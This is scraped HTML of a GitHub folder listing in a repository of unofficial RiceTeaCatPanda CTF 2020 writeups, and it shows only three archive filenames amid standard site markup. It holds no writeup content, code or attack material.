</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>robots. yeah, i know, pretty obvious.rar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>uwu.rar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>whats in the box!.rar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>RTCP2020-un-writeup/general skills at master · MikoMikarro/RTCP2020-un-writeup · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B09A:B9C6:A91626E:AD803A7:641221BD" data-pjax-transient="true"/><meta name="html-safe-nonce" content="f6cac5ed262da5b22c6c90015e3293e48c8da63b3fca2e88099d8e3503265052" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCMDlBOkI5QzY6QTkxNjI2RTpBRDgwM0E3OjY0MTIyMUJEIiwidmlzaXRvcl9pZCI6IjMwOTYyNjMxODExNTg0NTc3ODkiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="1ab2edb4bb765676a10ce4616217292af4f18153377fd0ef8929f67ac67f2af0" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:236384593" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/general skills at master · MikoMikarro/RTCP2020-un-writeup"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/0150403b53d74ec151afedb7244865a79166b17f95788cc813c71c297efbc8f5/MikoMikarro/RTCP2020-un-writeup" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="RTCP2020-un-writeup/general skills at master · MikoMikarro/RTCP2020-un-writeup" /><meta name="twitter:description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/general skills at master · MikoMikarro/RTCP2020-un-writeup" /> <meta property="og:image" content="https://opengraph.githubassets.com/0150403b53d74ec151afedb7244865a79166b17f95788cc813c71c297efbc8f5/MikoMikarro/RTCP2020-un-writeup" /><meta property="og:image:alt" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/general skills at master · MikoMikarro/RTCP2020-un-writeup" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="RTCP2020-un-writeup/general skills at master · MikoMikarro/RTCP2020-un-writeup" /><meta property="og:url" content="https://github.com/MikoMikarro/RTCP2020-un-writeup" /><meta property="og:description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/general skills at master · MikoMikarro/RTCP2020-un-writeup" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/MikoMikarro/RTCP2020-un-writeup git https://github.com/MikoMikarro/RTCP2020-un-writeup.git">
<meta name="octolytics-dimension-user_id" content="22997095" /><meta name="octolytics-dimension-user_login" content="MikoMikarro" /><meta name="octolytics-dimension-repository_id" content="236384593" /><meta name="octolytics-dimension-repository_nwo" content="MikoMikarro/RTCP2020-un-writeup" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="236384593" /><meta name="octolytics-dimension-repository_network_root_nwo" content="MikoMikarro/RTCP2020-un-writeup" />
<link rel="canonical" href="https://github.com/MikoMikarro/RTCP2020-un-writeup/tree/master/general%20skills" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
